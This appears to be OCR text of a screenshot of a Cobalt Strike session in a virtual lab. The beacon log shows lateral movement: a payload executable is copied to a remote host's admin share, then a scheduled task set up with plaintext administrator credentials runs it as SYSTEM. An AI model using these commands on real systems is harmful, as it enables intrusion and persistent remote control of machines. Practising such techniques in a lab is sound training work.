 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 22:04
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 10ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 26ms Interactive
Event Log X Targets X Beacon 10.10.20.129@428 X Beacon 192.168.1.85@2052 X
[11/09 20:55:47] [+] host called home, sent: 28 bytes
[11/09 21:45:57] [-] lost link to child beacon: 10.10.20.129
[11/09 22:03:30] beacon> shell shell copy c:\win2012_5555.exe \\10.10.20.129\c$
[11/09 22:03:30] [*] Tasked beacon to run: shell copy c:\win2012_5555.exe \\10.10.20.129\c$
[11/09 22:03:30] [+] host called home, sent: 79 bytes
[11/09 22:03:30] [+] received output:
'shell' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[11/09 22:03:39] beacon> shell copy c:\win2012_5555.exe \\10.10.20.129\c$
[11/09 22:03:39] [*] Tasked beacon to run: copy c:\win2012_5555.exe \\10.10.20.129\c$
[11/09 22:03:39] [+] host called home, sent: 73 bytes
[11/09 22:03:39] [+] received output:
已复制 1 个文件。
[11/09 22:03:55] beacon> shell schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test1 /tr c:/win2012_5555.exe /sc onstart /RU System /F
[11/09 22:03:55] [*] Tasked beacon to run: schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test1 /tr c:/win2012_5555.exe /sc onstart /RU System /F
[11/09 22:03:55] [+] host called home, sent: 150 bytes
[11/09 22:03:55] [+] received output:
成功: 成功创建计划任务 "test1"。
[11/09 22:04:01] beacon> shell schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test1
[11/09 22:04:01] [*] Tasked beacon to run: schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test1
[11/09 22:04:01] [+] host called home, sent: 97 bytes
[11/09 22:04:01] [+] received output:
成功: 尝试运行 "test1"。
[WIN2012] - x64 | Administrator * | 2052 - x64 | Note: Bid: 1047992198 NT: 6.3 last:10ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。